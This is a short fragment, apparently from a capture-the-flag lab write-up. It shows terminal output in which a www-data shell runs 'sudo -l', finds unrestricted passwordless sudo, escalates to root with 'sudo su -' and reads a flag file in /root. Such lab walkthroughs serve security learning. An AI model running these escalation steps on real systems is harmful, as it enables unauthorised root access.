 $ sudo -l
sudo -l
Matching Defaults entries for www-data on ip-10-130-128-39:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on ip-10-130-128-39:
    (ALL) NOPASSWD: ALL
$ sudo su -
sudo su -
root@ip-10-130-128-39:~# cd /root
cd /root
root@ip-10-130-128-39:~# ls
ls
3rd.txt  snap
root@ip-10-130-128-39:~# cat 3rd.txt
cat 3rd.txt
3rd ingredients: fleeb juice
root@ip-10-130-128-39:~#